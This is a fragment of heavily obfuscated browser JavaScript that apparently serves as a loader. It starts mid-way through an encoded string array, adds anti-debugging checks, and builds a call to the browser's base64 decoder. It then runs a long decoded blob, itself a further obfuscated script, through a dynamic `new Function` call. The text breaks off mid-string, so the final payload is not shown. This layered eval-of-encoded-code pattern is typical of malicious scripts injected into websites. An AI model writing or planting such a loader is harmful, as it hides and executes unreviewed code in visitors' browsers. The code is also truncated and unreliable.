A3jtq2D3','u0nND2vertfpu3DUtMTVBfLty3blmgDVtuHNEu1Qrxnk','qwPov01Us1n0suTeqJrnAMT6tenKrfjQvJrkEwTYu0nN','q3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwfzIvNLND2ve','ytngwe56rMPkExDUvNPwC1KXsxPnmK5lv1DvBKXdzhzr','B25lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNu3OX','y3blmgDVtuHNEu4YwxnkmKP4u1vrBKTtDeLlrei0txPn','wvnJC0OYz3DIvtfytLm5A1rfy25mq2ryvuzbEvz6zgHz','BMniAhLKu2nWsZbNB01izZbArevZsJiWBe1iy25lu3rj','mgDVtuHNme9uz3nkme5cuKrNBKTtDeLlrei0wMPvC0P5','D2verxPoExDUu1Dgrwn5y3blmgDVtuHNme9erxnkme5U','ww5lu3rjs0rcne5esMTmq2qZuwTgmKP5A3jtq2D3zurw','Dffurw5lu3rjs0rcne0Yutrmq2rmvJfAreP5A3jtq2D3','z29nsgD5wLrnC0P6rxbImKLUs1n0suTeqJrorgrQtenK','y3blmgDVtuHNELPhwxnkmJrTzgTvBKTtDeLlrei0tw1s','rK52tdbwseP5D25HmLzuyZfKuLeYtw5mq2qXvti5BLz6','tenKwe5vCgPvvwGXvezJmgjty3nkmMrjuM1suu9hDe9w','mwXUvNLJC0OXyZfsBu5lwM5OALnTuKrkExDUy1voCMmY','vNPKD1KWze5nrgXyvvvZBKXdzdnIv3n3wLvoDLPRvLHk','vNPwv1KWmurHm2GXveHfBKXdzfHorKPQvevoCMeZA3Lp','oda3Cu1OzxHi','Btf2vLzKu01dy3nkmwrru21osfeYovnwELPetxLJC0OY','EwTYu0nND2vestbnAxDUtvDSre9ty3blmgDVtuHNEu1Q','n2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLrfrKXHAZvk','ELLTsxnkmejXzw5jBKTtDeLlrei0twPrmuXdzefJvKPt','Bwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5V','sJfJm1DesNrprZLvvJfcEeP5D25wELzpwta5s2nvmvHo','qxnkEwTRyJfJBKTtDeLlrei0tw1vmuXdzgTlvevXsNLR','q2nVy2XbCuP5A3jtq2D3zurrEK1tD25LvMXuzhLJCeSW','yMXOwfvyrw5mq2rytMTWALqWtNjovvyXtKnJC0OXzffA','nJG1ouzlr0XjzG','tuHNEe9usxnkmKPXyM5vBKTtDeLlrei0tvDoAuXdze9A','we4Ymg5mq2ryvvDsA1mZrtvrvMmWvhLJC0OYuxDtmfPy','wKHzv0zowLnJCW','u0nND2vesMTAu3DUy0z0Cwf5y3blmgDVtuHNmvLQy3nk','s0rcne5esMXmq2r3zdbfB0P5A3jtq2D3zursAvPtD25x','wxnkm1jQvw0WBKTtDeLlrei0tLrRmuXdy29JBefXsNLR','uMjgC25lu3rjs0rcne5hwtnmq2q1v1zom0P5A3jtq2D3','D2vetMXAu3DUyLnvD2r5y3blmgDVtuHNmfPxrxnkELPl','z3DLrfjQt1n3BLrPtLLnAwnWsZbNB01iz3Hov0LZsJb0','D2vertvzAxDUvg1wEvrPy3blmgDVtuHNmfLusxnkm2XA','sgHPtwL3BMrgBdzwu2nWsZbNB01izZfnvgTZsJnNEvuZ','ntbJEwTWy21wma','me5htLHNBKTtDeLlrei0twPbmKXdzfjnvNbAsNLRCLnd','ExDUwM1sswiWuLrImwDUtenKwe5vsMPuAKO1zwXKue9d','uw1fBKXdzfHoAK5QverOCLLwyZnABKLUtenKrfeYowHw','wLn3BLeYzdblAwnWsZbNB01izZbnALvZsJnsALvTmg5l','AhrIEMrUzfvKrvPStNzHmKK0yNPSrK9hDfnzmwnUtenK','ru5YzdfKuK4YuKTrmNrpsNL3BLLuAhjnm0PPyw5fBKXd','AgHJA0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurr','sgC0t0rbEu56wxLArNnUyJbWuLzftMXkmta5yun4zK1i','D25rBe5YvdiXDgj6Adrzu2nZsJfJme0YtLjAsezYvNPw','te9dy3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJAujo','y3nkm3a0tdjou01UBdnkExDUvNPwwu1hCe5Lr1jiy1nJ','sNLRCLndz3DLre5OtxL3BMrgBdzwu2nWsZbNB01iz3Ho','BhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9IrNnUwtjO','nJuYB3zIwezw','z29nsgD4tJjvC0P6uM1zvMTUs1n0suTeqJrnmLzRtenK','yJjoB1Lty3nkmwrtt1rcwe5fwMPtsgq1sNL3BMqYmxzr','tw9nsgD3tercne1dBgjxq2D3zuroAe5dD25lrKe1zenJ','AwnWsZbNB01izZbpv1LZsJnKq1fyww5lu3rjs0rcne5e','ytb4rvnSqKXkExDUyMPOCLLTChrHmNbyvuzJBKXdzgTp','DK4Xzfbpq2nZsJfKuu5ysLHorvPRvKvOseP5D25wEMrT','ne16txDmq2qZuZeXzuP5A3jtq2D3zurvEu1PD25Kv2H1','ndKWmZngAKPHEfG','uKnJCeSWz29nsgCXtLrrC0P6rNbrEMTUs1n4ALCWz29n','DMvTzhHkExDUwKrkvfKXyZbnmLjqvNLJC0OXyZjnmK5q','wMTmq2rbyw5WEuP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','DeLlrei0txPOAKXdzffHm1zrsNLRCLndz3DLreK0wvn3','A1zRy25mq2r2u0rcsLyWowTzmdfisNL3BLz6uKDArLPe','mgDVtuHOAfL5D25zBxb1zfnJCeSWz29nsgCXtNPrC0OW','u0nND2vettnou3DUuuDWnMnPy3blmgDVtuHNELLTwxnk','BKXdzenIv3mXvJfkuvzTrLHkExDUvNPvELPgsNrHmu5y','r2X2yMLOAeXhsxbLm1POy2LcsfbwohDLrgC0turjm05Q','uKLJu2nZsJnsELvTuK5wmvPRvuvJBKXdzfHvvLjUvNPK','q3DUy0HOEwrty3blmgDVtuHNELLxtxnkm0iZuvnNBKTt','mKP5A3jtq2D3zurfnfPdD25JBezZv3LJCeSWz29nsgD6','y25owe5yvLvKsevUtenKwfqZAgTtvZfYy1HwAe5dy3nk','zgTvmwnUtenKmLuYDdvwmuz5yLDoEeP5D25wmuzywvzK','yMXSC1KXsJjpvevUtenKCLP6AenwmujWywLJC0OWrNrI','utbKwe5vsMTuvwnUtenKwe56tMTwrgHYsZngAfv5y3nk','rei0wvrvC0P5AgXKvvfUs1yWB2vdAZDMvhqYwvHjz2rQ','rfe1tKn3BLvhDdfvq2nWsZbNB01iz3LAv0vZsJfOtu5T','q2rVwvHcALr6tM1vu2nZsJfJm2ryzg9uve5Qu1DfBKXd','u3DUuuDWnMnPy3blmgDVtuHNmvL6z3nkme5UzenVBKTt','ttfmq2qZuwTgmKP5A3jtq2D3zuDvmKXdy29vrgWWsNLR','sNLRCLndz3DLre13t1n3BKLxmujnu2nWsZbNB01iz3Lo','mxzIrMrstunJC0OXyZntBu5lu0Dgv1z6wLHkExDUvNPz','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvjIu0nND2veutfp','C0OXzffwmujyvwTorwnTrw5mq2rcutjZm1KWAdbArwHi','uw9sEwD3zurgAq','EvbywMjvAwD3zurnne5tD25Kr05tyLnJCeT5zgPAu2rK','y3blmgDVtuHNEfLQz3nkmJrTzgTvBKTtEgPxmgDVtuHN','tenKAwnvBevkEwTYu0nND2veuxPnAxDUww5gsLjdy3bl','CuP5A3jtq2D3zuroA1LPD25Iu1v3zhLJCeSWz29nsgD6','yLndz3DLrfuWtvn3BLLTChvKu2nWwfqXBwrxnwPKr2X2','oxvlq2W3zg1gEuLfzZLyEKi0t0rND01QyZjnBvfZwxOX','AgLnq3DUyMLAmG','yuDouwqYuMTtBuvUtenKwe5yuMTuAMHYy1zJmLjevw5m','mM93vtnAwe5QzgTtBuvUtenKre9hCZbJrgH2zvHsEeP5','tLLnAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lc','rtjmq2rzverACW','tercne5QuMrlvhrWwMLOmuTysMXKsfz5yMLcmvbxuMjx','zuDnneXdzfrIrxHXsNLRCLndz3DLrezPwML3BLfvww1k','mKXdzdntmtfLsNLRCLndz3DLrfe0t1n3BLvurMfxu2nW','DfvzBuvUtenKEgjxCZnAsezRwKu1AeP5D25wELzxwKvW','tuHOBu15D25uBvz5vgLJCeSWz29nsgD6txPfC0OWAhns','ruP5A3jtq2D3zuDsBuXdy3HHvu01sNLRCLndz3DLre0Y','wtbSBu9fstrImgTUtenKwfvUqMPtA052uM1gBwnty3nk','A3jtq2D3zursAK5dD25rvvLTsMLJCeSWz29nsgD5tvrn','tw5mq2r6uti5Bvz6zhDzmhGZuxLJC0OZrLrIm2qZww1w','rei0tw1gBuXdzhDLseOXsNLRCLndz3DLrfjOtun3BLPd','yMXWs1PgqNHkExDUvJfcuwnwyZfomK5wzuvZBKXdzfHo','AwnWsZbNB01iz3PABuvZsJnSwLuZy25lu3rjs0rcne1Q','sNL3BLjuAhjHv2C0yJjAq2nty3nkm1K0yJfswfr6BhLw','yuDosLuYCZbwELjjyvnJC0OYtNrHm2Hyvw1OA1zftNjs','vtnJBKTtDeLlrei0tvrrEuXdzePzvvj6sNLRCLndz3DL','sJbgr0PPww5lu3rjs0rcne5huMTmq2q1v1zom0P5A3jt','D25IBhbhwtfgmLfTuLzwEwnZsJjsB2vRzg1vmNrosNL3','zenJCeSWz29nsgD4tLDzC0OWBgHsse1Us1n0suTeqJro','mKzntLrACfeYDe9kExDUwwTOmLnfwtrImhnUtenKnu9h','wKzNBKTtDeLlrei0tLDgBuXdzerrvve0sNLRCLndz3DL','txnkmejXzw5jBKTtDeLlrei0txPnEuXdzeXwmvPesNLR','m09Pwwzvwq','tenKwe5etMPuBe5YtLzJmwfTuw5mq2rytLu1A1vStNjJ','uLjvmNrszw5omq','mLfWtvnVBKTtDeLlrei0tKDvmKXdy29vrgWWsNLRCLnd','v1OXyM1omgfxoxvlseLZy3L4muXiwxnKEwW3y21wmgry','z29nsgCXtKDfC0OYsNHtvvfUs1n0suTeqJror1jOtenK','v1KXsK1Iu2nZsJnKvgiZBdvrmJLdvJfgseP5D25wELjl','rZLtyJiXDK5xuNHkExDUzvzoCLiYourImgqXy1nJC0OY','v01uzgTwrZfYuwLJC0OXyZjpvvzVvti5B1yXrtrkExDU','u0nND2vesxDzExDUvtj4twfPy3blmgDVtuHOALLtD25n','BeP5D25JAKzTvfCXDgiYz25mq2rytNPoALzurLbLvMrr','wvDjC0OZA3fvALLUs1n0suTeqJrABuvZsJnKq1fyww5l','ve5TtenKmfDyCfzkEwTYu0nND2verMTnExDUyMTvEgj5','s1n0suTeqJrnmLuYtenJAfiZBdbkEwTYu0nND2verM1z','wfviBenwELPVwtbRELn5y3nkmKu0yJjAALuYouDHmKvU','Cff6A25lu3rjs0rcne1urMLmq2qWwtfkDeP5A3jtq2D3','tenKnLnwCgTwsezdwKzgEeP5D25KrMrhwKvWwLzTuLfJ','m2WWsNLRCLndz3DLrfeYtvn3BMvtCfnoAwnWsZbNB01i','sNLRCLndz3DLrff6t1n3BLuYEe1HAwnWsZbNB01iz3Hn','ne9eqxLoELL5wKzZBLPhmu9JrKjgsJeXyLPSmdLzENq5','EerHEMW0uNPRmKP5D25wELPzyuDAngvhuLvsEwnZsJi4','z3DLrfuYtvn3BG','ELPzyKDwvgiWBfHvBLvUtenKBvOYuMPurK52wLHcseP5','D25rseztvwLJCeSWz29nsgCXtvrnC0P5AgXKvvfUs1n0','mvyZwLHVBKXdzfHum1jQvLrODMfxrxLuEwnZsJfKuK4Y','t0nJC0OWrLrHmdLYuti5rMnxrw5mq2rYzurNEfz6wJrA','EeP5D25sAMH2uJnkvgiZzfHvvffUtenKEvnezgTvvwXt','r2HWyZfZBLzfmwTwmhaYsJeWouOXEdrov04ZsZf4ne1Q','m01uzgPtr2m0wKnJC0OXyZnuBvjqvtj0ELjRAerkExDU','zffvrejyvuCWBKXdzfHvBgC1vNPJm1KWAdrwEwnZsJfK','wfvUuMPvvK52vKzJmwvwww5mq2rZu2XOq2veAhzuu2nZ','ufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPK','sgD5t0rvC0OXqNjKvKfUs1yWovPUvNvzm1jWyJi0B2nP','tenKquL6vMPkEwTYu0nND2vesMHAq3DUs0zbnwrdy3bl','z3DLrff6wxL3BK1xBerpu2nWsZbNB01iz3PnreLZsNLg','z3DLre0Ytun3BG','nvHom1jQu0DvD0P5D25ArK52tuzJmgnhuK1IvZLysNL3','yZjmq2rPyw01muP5A3jtq2D3zurkAvLtD25Lu3bttMLJ','Egrhtw5lu3rjs0rcne1QvMXmq2nWsLDswuP5A3jtq2D3','AuXdzdbzmuP0sNLRCLndz3DLre01tKn3BMnizejlq2nW','wevUtenKBwjxodnwELi0wKzsrgiYmg5mq2rUvtj0C2vw','z3PABvvZsNLOBgrvuw5lu3rjs0rcne1xuMPmq2rSywPg','yKzZBKTtDeLlrei0ttjnnuXdze9jmwD5sNLRCLndz3DL','wfiXy200z2nPDhPpmZbZwtf0suTeqJrnEKPRtenKne1S','ueP5D25wELPZwtfoBe5hwLHumwnUtenKCgmWCgPwwgr5','we5QqNbAve5RwtbKAeP5D25IA05Yvg1JngeYovHvv1vU','AhbHBxrZyLC1DMnirNLJm1iXzg5KngvyCejrA05fuLvA','ww1jm1KXsK9pvMTUtenKBfPutMPwvK52yKDwEeP5D25w','tuHND1HuDhLAwfiXy200z2rhAhbJmxnUuMT0CfjhzhDk','yZfrBu5tvNLJCW','qJrovef5tenJEeTxowLkEwTYu0nND2verxDnAxDUyLnv','vhPrBKXdzfHovZfTwxPbELKWChHkExDUy0voDLOYBZrI','sNLRCLndz3DLre13wKn3BLfvww1kAwnWsZbNB01izZbA','D25KBe52yLvkDa','uxnkEwH5vunVBKTtDeLlrei0tvDvEKXdzdfHrZu0sNLR','s0rcne1usxLmq2q1s2XjmKP5A3jtq2D3zursALPdD25o','tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDK','we5uvM5wmuf6wta1weP5D25Kv1PjyuDzngiWD25mq2q1','mu4YuxnkEKzWuxPRBKTtDeLlrei0tKDnEeXdzejsAvLT','DeLlrei0tKDrD0XdzefJvKPtsNLRCLndz3DLrePSwwL3','BKTtDeLlrei0tLrvEeXdzdnrA0yYsNLRCLndz3DLrfjT','mhbkAvOYvZfbB01iz3HzEMnZsJiWBe1iy25lvJbVzeHS','tLvAALmWDeTArxHuytjjBKXdzfHovgrQu25wEgiXzfnK','mg9lvNrts0rcne5ewxPmq2r5vvD4yKP5Bgrlq2nUs1n4','turbC0P5AgXKvvfUs1n0suTeqJrnv1K1tenKquL6vMPk','mNrWvJfgB1PfDhrHmhDUtenKwe5iBe5JrK52tw5OseP5','t0n3BMngDhfHEwnWsZbNB01izZbnrfvZsJi1rK1xog5l','u3rjs0rcne5hwxPmq2rUy1HsAKP5A3jtq2D3zursAu9d','DvmXzeHwmujythLJC0OYouPomLjmutjZEvz6zgXkExDU','zhLJCeT5zdbkExHQvZbNB01izZfoAMDZsJffEfDSA25l','AKzTtenKt0KXz3LkEwTYu0nND2veuxHpu3DUwLDVEfzd','vMXoCK5gyZjxrw9UtenKwe5StJzAmdr6wtfcAeP5D25z','zenVBKTtDeLlrei0wxPjC0P6uM1zvMTUs1n0suTeqJrn','yZjwEwnZsJfKua','sw5mq2rytLm5ALngtNjosgn4vxLJC0OZqNPuBu5jzfHc','AxDUzdb0zfHPy3byu3GXvZbVB01iz3PnEMnZsJjrCe1t','ngiYBfHvBtbUtenKrMjxDdnArZf2yJnSseP5D25wELPP','q2rytJnSuweYAeTzmgHisNL3BMnfBhnzmu14tLrjBKXd','tvnSDLLPy3blmgDVtuHNme5Qvxnkme5UzenVBKTtDeLl','wNnkEwTZwtf0suTeqJrovfjPtenKt0KXz3LkEwXKufDA','BePQvergs1PgvLHkExDUyMXoDLvwyZnxBvjkuti5qKP5','uvv5y3nkmwmXuM1stfeYowLwELP3wtb4AeP5D25wELjx','ELLtD25vmNHnywLJCeSWz29nsgD6wKDnC0OZvM9IBMDU','DuLhz29JAxH6s1H0mLLyswDtAJfjteHvowuZmdDKvNrl','utj0wMvesNbkExDUy1CXCLDgzfnJAMXyvw0WBKXdzfHo','ExrytJjOALniAfHkExDUvJfcDvrgyZjwmLzdwvnJC0OX','EwTYu0nND2vevMPAu3DUvgLowu1Py3blmgDVtuHNEfLQ','AKfZsJfoC1rhB25lu3rjs0rcne1uwxLmq2r1sM5ArKP5','zerzmdvRvMXSD1PgqNHkExDUvJfkBvvSyZjtBu5lwLrr','ELO1sNL3BMjgtNzorMmWvg1sswjxovHkExDUyLvoCK5f','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKvvrxuLHtBLLU','tLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjz','r1jiv1DWmvz6vLHkExDUwKrOCLqYvtrHELvUtenKB1Lw','zLHAAgnPqMXqvJH3zurNne1estnoAKPQv3Pcne1gmhnA','A3jtq2D3zurfEq'];var _0x1227775u=_0x1227775d;function _0x1227775d(a,b){a=a-0x1ad;var c=_0x1227775c[a];if(_0x1227775d['KrYmSC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1227775d['ceuvjt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1227775d['UpeUoE']={},_0x1227775d['KrYmSC']=!![];}var e=_0x1227775c[0x0],f=a+e,g=_0x1227775d['UpeUoE'][f];if(g===undefined){var h=function(i){this['EazXUK']=i,this['HMNtgT']=[0x1,0x0,0x0],this['TwQbsV']=function(){return'newState';},this['UPpVwI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HlYVSL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UHJksb']=function(){var i=new RegExp(this['UPpVwI']+this['HlYVSL']),j=i['test'](this['TwQbsV']['toString']())?--this['HMNtgT'][0x1]:--this['HMNtgT'][0x0];return this['XrsudQ'](j);},h['prototype']['XrsudQ']=function(i){if(!Boolean(~i))return i;return this['ThhmGI'](this['EazXUK']);},h['prototype']['ThhmGI']=function(j){for(var k=0x0,l=this['HMNtgT']['length'];k<l;k++){this['HMNtgT']['push'](Math['round'](Math['random']())),l=this['HMNtgT']['length'];}return j(this['HMNtgT'][0x0]);},new h(_0x1227775d)['UHJksb'](),c=_0x1227775d['ceuvjt'](c),_0x1227775d['UpeUoE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x1227775d;while(!![]){try{var c=parseInt(q(0x224))+parseInt(q(0x350))*parseInt(q(0x24a))+parseInt(q(0x35c))*parseInt(q(0x240))+parseInt(q(0x32c))+-parseInt(q(0x26c))*parseInt(q(0x2a7))+-parseInt(q(0x264))*-parseInt(q(0x225))+parseInt(q(0x362))*-parseInt(q(0x357));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1227775c,0x30d3e));var _0x1227775e=window;function _0x1227775f(c,d){var r=_0x1227775d,e={};e['VZThg']='function',e['qBsqP']='object',e[r(0x1c9)]=function(i,j){return i!==j;},e['vTmJi']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['vTmJi'](h[r(0x315)],d)&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['VZThg']&&typeof global===f['qBsqP']?global:this,o=function(){var s=_0x1227775d,p=new n['RegExp'](s(0x327));return!p[s(0x328)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x1c9)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1227775f(_0x1227775e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4MDI3NjJjPVsnVzRWY01Ta'+'3FXNWY4JywnVzY1WWMxVmRQVycsJ1dRUD'+'BXNlJjTTFhJywnV1E1UVc0YS93cScsJ3I'+_0x1227775u(0x368)+'V1JYN1dQcScsJ2FyN2RLOGt0VzRTJywnV'+'zRkY1AyeGROU2svJywnbE1PMFc1VmRIRy'+_0x1227775u(0x324)+'JRycsJ1c2L2NJZjB4V1BxJywnZm1vd2Q4'+'b3ZrRycsJ1c2V3NodUpjTVcnLCdXNktBa'+'jhvdnVXJywnV09CY1Ztb3hXN0dVJywncU'+'NvMnR0UysnLCdlbW95VzdGZEtDb1EnLCd'+_0x1227775u(0x202)+_0x1227775u(0x2a8)+'lc1NUknLCd6OG9pV1BYZVdPYScsJ2VnU2'+_0x1227775u(0x1f1)+'rM0VaSEknLCdhTHpibENrcycsJ2ZDbzh3'+'Q29ZV1B1JywneDhvVlc2eGNWTlMnLCdob'+_0x1227775u(0x37f)+'wnYUNrZnlKRHEnLCdhd0tlVzRwZEdHJyw'+'nb3JCY0pnRHInLCdsU2tXV1BOZEtTa3An'+'LCdjTm1DV1BTdScsJ1dQWmRKYzlBVzRTJ'+'ywneVNvSldRclRXUWUnLCdXNHBjUWh0Y0'+'lyQycsJ1dRcUxXUUMwekcnLCdDbW9UV1F'+_0x1227775u(0x366)+'dGNPaDNkUUcnLCdrczNkSm1rblc1dScsJ'+_0x1227775u(0x28f)+_0x1227775u(0x1eb)+'nMCcsJ1c0QmRPOGtsRlg0JywnV083ZE9h'+'akFXNGEnLCdXN3RjTjJ5MFdQclh4Y2Ize'+'nJ2WScsJ1c1TFZoOGtxZFcnLCdXUGhjVD'+'hvSlc0aTQn'+(_0x1227775u(0x23c)+'zZTJywnazhrandKNVgnLCdhTkJjR1NvK2'+_0x1227775u(0x321)+'yeVdRUycsJ29OM2NPU29Sb2EnLCdpM09i'+'VzVKZFRxJywnVzVYaWY4a1hvYScsJ1c2M'+'FhrdVZjVXEnLCdEaHRjVGVDQicsJ2NMR2'+'RXUEt3JywnV1JpSVc1WmNHTWUnLCdXUC9'+'kVFNrY3FiOCcsJ1dSN2RUU2tGQ0d5Jywn'+'QkNreldPZklhcScsJ1c1VG5obW9CV1E0J'+'ywna21vYVc3SmRTbW80JywnVzVsY00xOG'+_0x1227775u(0x20c)+'2TmRQOG80JywndlNvaVdQWGFXUnknLCdo'+'OGtIV1FOZE04a28nLCdiaEhLcENrbCcsJ'+_0x1227775u(0x2a4)+'tLZG1vOHdXJywnZXhYSHBta3YnLCdXNi9'+'jSjhrZlc3emMnLCdXT0gyVzdKZExYMCcs'+_0x1227775u(0x312)+'28rVzdKZEdTb1cnLCduU2tDcG1rdldPZS'+'csJ3Ftb2VxWWl1JywnVzZWY1FlQmRWbWt'+'UJywnaDhrT3lyck0nLCdXNHhkUkNvWVc1'+'WmNQVycsJ1c1QmNVdWxkTThrLycsJ1dQa'+'WZXUW12c2EnLCdmYjdjUk4xTScsJ1dQbW'+_0x1227775u(0x2cb)+'nV1E4d1dPdWlDcScsJ2ZzN2NVZXhkSlcn'+'LCdFbW9VRUcnLCdtQ29EQ3dkY0dDbytXU'+'VZkTEtKY1NDb3FXNmUnLCdxdm5TaThvaC'+'csJ3hDb2tGWTRqJywneXh4Y1JnOFUnLCd'+_0x1227775u(0x2b5)+_0x1227775u(0x2b7)+'ScsJ2t1WmNIOG9xZ1cnLCdXUXhkUlduTl'+_0x1227775u(0x2f0))+('aGNVWlZkSHhXJywnY1NrUHp0UCsnLCdmd'+_0x1227775u(0x1b4)+_0x1227775u(0x2a2)+'nV1FiaVc1NEZ0YScsJ2xTa3dXUWhkU21r'+'KycsJ3dta09jY1pkS3EnLCdXNERlaE43Z'+'ElHJywnV1FKZEdjREtXNWUnLCdodzFRaG'+'1raicsJ1c1UmRLOGttVzZURScsJ2pOUGJ'+'lOG9CJywnell4ZEpXSmRJYScsJ1c1ZWFo'+'MWhjSmEnLCdXNHRjSWJLc1c3SycsJ2YyO'+'GdXUmV6JywnV09HT1c0ZGNHMDgnLCdXNV'+'JjU0tkY1ZXJywnV1EwSVc2bGNIdnknLCd'+_0x1227775u(0x2eb)+_0x1227775u(0x298)+'1c1RmNKZ1ZkVENrRycsJ3E4azFXUFBCV0'+'9hJywndnJ0ZEp0WmRVYScsJ1dRN2NMU29'+'xVzcwNScsJ2Zta2xXUFJkS1NrOScsJ2hM'+_0x1227775u(0x27c)+'3hjN2RRSVpkU0cnLCdXNS9jS1NrL1c2MW'+'wnLCdkMGU4VzRWZEphJywnd3ZEQ25Db0U'+_0x1227775u(0x274)+_0x1227775u(0x1df)+'05kUXNDJywnVzV0Y0x0R0xXNlcnLCdrY2'+'p6c21vdScsJ1dSOWJXN05jVU11JywnVzd'+'MZmNLVmRNcScsJ1dPYVlXT3VzREcnLCdt'+'d1BIaFNrRScsJ1c3N2NIaEZjS0pXJywnb'+_0x1227775u(0x21b)+'csJ1c0cnVmbW96JywneVcvZEdta0VzU2t'+'ncG1rc1c1ZitXT3hjTUcnLCdrMDhjVzZ0'+'ZFBHJywncVNvWldQNUtXT0cnLCdXUGE2V'+'zRCY0xNdScsJ1c2WFFiQ29nV1F5JywnVz'+'Q0bXA4b1lD')+('cScsJ2tjcGNQd1pkS1cnLCdXNDdjSEtSY'+'1FyNCcsJ1c0SmNTOGs4Vzd2ZCcsJ3g4a0'+'FwQ290c0cnLCdXUDVUVzdOY0syVycsJ3p'+_0x1227775u(0x1f7)+'J3ptb3VXUFhVV1BtJywnVzZsY1RJbWZXN'+'FMnLCdwcjNjRzFSZEpxJywnVzZaY0plVm'+'NJcXEnLCdiSkN1V08vY1RxJywnVzZaY1E'+'4a3NXN2ZzJywnd0Nvb3RTb3FXTzAnLCdX'+'NGJyb1NvN1dQMCcsJ1c3TE9jdVpkSUcnL'+'CdXNlQ0bVNvRVdRUycsJ3BDay9XUFpkUE'+'NrQycsJ2dTa2VXNXhkVlNrRycsJ1dRVmR'+_0x1227775u(0x33c)+_0x1227775u(0x37c)+'ScsJ1c1M2RUOGswVzZ2WScsJ0Rtb3BXNW'+'xjUXhPJywnVzRKY0g4a3NzZVMnLCdXUnZ'+_0x1227775u(0x1c3)+'J1c1eGNPTmxjUEhLJywnZWZhK1dQV1MnL'+_0x1227775u(0x2f4)+'dXT2RkSmIxRlc1VycsJ1c0SmNJOGtMVzV'+'qVicsJ1c1VFBlbW9LV09pJywnQzhvM1dR'+_0x1227775u(0x249)+_0x1227775u(0x303)+'pkTUNrb1c1YScsJ0JXeGRKSkpkTUcnLCd'+'XNUxYVzRDOXZmU3ZXNkJjVFcnLCdjOGtS'+_0x1227775u(0x212)+'2lLcGNPbW9tV1FtJywnVzRpTWlDb2J5YS'+'csJ1c1SmRIU2trRWRDJywnV09GY1RJaGR'+'KTnknLCdXNThqZjBwY1BXJywnZzhvL2NT'+_0x1227775u(0x266)+'1c1VmNWTTQnLCdsSzRWV1BXTycsJ1dPen'+'hXNTNjS0xD')+('JywnRU1YcGZTbzYnLCdmSUQ0eDhvYicsJ'+_0x1227775u(0x21e)+'csJ1c3ZGNIU2tWVzdIZCcsJ0Nta3hXUFh'+_0x1227775u(0x209)+'Q2FtJywnVzU5WmtTb0FXTzAnLCdXT0x5V'+_0x1227775u(0x34e)+'dqaGNObGRLRycsJ0QwZGNRaEt5JywndEN'+'rL1dPNXdiVycsJ0Ftb1FXUHJMV1FtJywn'+_0x1227775u(0x23e)+'ywnVzV4Y1VlTmRWQ2svJywnVzVteWNOQm'+'NHVycsJ0RTbzJ1Q29BV1FPJywnV09LSld'+'SZSt1VycsJ1dScWFXNE5jR05HJywndnRW'+'ZExKWmRJVycsJ1c2eGRHOGtrclo4Jywnb'+'UpxWVdRbGNWYScsJ2NDa2FmQ2tUV1B5Jy'+'wnbkowSFdSM2NUcScsJ1c0N2RVU2tneEh'+'TJywnbHJ6ZHk4bzYnLCdXNkJjTmQ4c1c1'+_0x1227775u(0x2c0)+'FFhJywnbjhrVFdRZGRNOGtlJywnVzUvZE'+'5Ta2FXNXozJywnYUhiNnZtb0onLCdXNEt'+'jYWZsY0hxJywnVzZYZmhTa2loVycsJ3BZ'+_0x1227775u(0x28e)+_0x1227775u(0x377)+'csJ2lhWmRIbWt3VzZPJywnVzYvY0hmL2N'+'KR3EnLCd6Q2tlV1BMMldPVycsJ1c1VGNi'+'OG93V1BXJywnRkNvSVc3N2NWTHEnLCdoT'+'WVsVzRWZElHJywnVzVlZmsxcGNNVycsJ0'+'JDb3NXT1hWV084Jywnem1reVdRMTBXUTA'+_0x1227775u(0x339)+_0x1227775u(0x2da)+_0x1227775u(0x23d)+_0x1227775u(0x1f0))+('J1c3M2NJTmE5V1JTJywnV1A5M1c3WmRVW'+'EsnLCdXNlZjU3ZoZFNTa0cnLCdXNXBjVU'+'14ZEdTa04nLCdXUUsyVzVwY0pNVycsJ2M'+'4b2txOGtTQkNvdGNyV0xXUmUnLCdXNWRk'+_0x1227775u(0x2ee)+_0x1227775u(0x21a)+'dUNWlDa1AnLCdxQ2swV1E5SFdRRycsJ1c'+_0x1227775u(0x1dc)+_0x1227775u(0x29e)+'1BxJywndVNraVdPOTNXUWUnLCdXNXVGZD'+'JOY0lXJywnYlNrOHlKYnInLCdXNGlwYjh'+'va0VHJywnVzZqRmRDa0hqVycsJ3ZTb014'+'Q29HV1BHJywnVzVWZE1ta21